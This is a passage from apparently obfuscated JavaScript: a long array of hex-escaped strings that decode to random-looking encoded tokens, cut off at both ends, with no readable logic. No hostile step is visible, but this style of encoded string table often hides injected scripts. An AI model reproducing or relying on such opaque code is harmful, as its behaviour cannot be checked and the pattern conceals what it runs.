6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\